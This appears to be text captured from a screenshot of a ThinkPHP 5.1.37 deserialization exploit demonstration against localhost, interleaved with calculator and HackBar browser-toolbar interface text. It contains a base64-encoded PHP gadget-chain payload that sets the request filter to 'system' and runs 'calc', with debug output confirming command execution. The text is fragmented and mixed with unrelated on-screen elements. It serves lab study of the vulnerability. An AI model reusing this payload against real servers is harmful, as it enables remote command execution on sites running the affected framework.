 127.0.0.1/tp5.1/public/?payload=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGh
append第一次的值为:array(1) { ["Mengd@"]=> array(2) { [0]=> string(3) "bcc" [1]=> string(3) "bcc" } }
key为:string(6) "Mengd@"
name为:array(2) { [0]=> string(3) "bcc" [1]=> string(3) "bcc" }
filter为:system
value为:calc
页面错误！请稍后再试～
ThinkPHP V5.1.37 LTS { 十年磨一剑-为API开发设计的高性能框架 }
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
HackBar Elements Console Sources Performance Network Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
QaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo2OiJNZW5nZEAiO2E6Mjp7aTowO3M6MzoiYmNjIjtpOjE7czoz
czo2OiJNZW5nZEAiO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6OTtpOjE7czo2OiJpc0FqYXgiO319czo5OiIAKgBma
Wx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZpZyI7YToxOntzOjg6InZhcl9hamF4IjtzOjY6Ik1lbmdkQCI7fX19fX19&Mengd@=calc
Post data Referer User Agent Cookies Clear All